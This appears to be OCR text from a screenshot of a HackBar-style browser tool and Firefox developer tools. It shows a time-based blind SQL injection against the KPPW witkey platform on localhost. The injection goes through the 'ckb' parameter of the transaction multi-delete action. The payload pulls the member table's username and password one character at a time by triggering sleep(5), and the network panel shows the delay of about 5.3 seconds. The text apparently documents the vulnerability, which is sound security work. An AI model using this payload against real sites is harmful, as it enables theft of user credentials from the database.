 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
d URL
http://localhost/KPPW2520141118UTF-8/index.php?do=user&view=transaction&op=service&action=mulitDel&ckb=1161 and 1=if(mid((select concat(username,password) from
t URL
keke_witkey_member limit 0,1),1,1)=char(97),sleep(5),2)
ecute
Enable Post data Enable Referrer
回到首页 欢迎您， 111111 退出 发布任务 发布商品 关于我们 帮助中心 分类导航 推广
KPPW
客客专业威客系统
任务 请输入关键词 搜索
热门搜索： 市场调查 logo设计 爱情表白 圣诞祝福 活动策划
404
对不起，您访问的页面没找到！
查看器 控制台 调试器 样式编辑器 分析器 网络
方法 文件 域名 类型 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒
GET index.php?do=user&view=transaction&o... localhost html 16.90 KB → 5304 ms